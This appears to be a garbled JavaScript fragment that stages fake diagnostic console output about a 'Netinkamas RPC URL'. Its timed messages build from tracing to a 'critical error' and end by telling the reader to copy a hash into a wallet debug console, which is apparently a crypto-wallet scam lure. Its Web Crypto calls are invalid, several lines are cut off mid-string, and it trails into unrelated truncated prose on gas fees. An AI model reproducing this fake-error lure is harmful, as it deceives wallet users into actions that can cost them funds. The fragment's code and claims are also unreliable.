
console.log("%c[START] System link: "+node_syn
console.info("Target: Netinkamas RPC URL (Hash
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-384"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(12)}, vault, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x20bc2ad3 inside Netinkamas RPC URL");

  console.error("CRITICAL ERROR: Manual patch required for Netinkamas RPC URL");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Systemic failures are often a byproduct of the inh
handling of EIP-1559 gas fee structures. Verifying th
Restrict JSON-RPC and WebSocket to trusted host